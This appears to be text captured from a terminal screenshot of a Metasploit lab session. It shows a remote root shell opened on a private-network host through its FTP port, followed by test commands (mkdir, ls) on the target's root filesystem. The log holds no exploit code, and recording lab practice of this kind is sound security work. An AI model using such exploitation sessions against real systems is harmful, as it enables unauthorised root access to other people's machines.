 File Actions Edit View Help
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:34723 → 192.168.1.149:6200) at 2024-07-09 12:14:40 +0200
mkdir /test_metasploit
mkdir: cannot create directory `/test_metasploit': File exists
mkdir /test_metasploit
mkdir: cannot create directory `/test_metasploit': File exists
ls
bin
File System
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz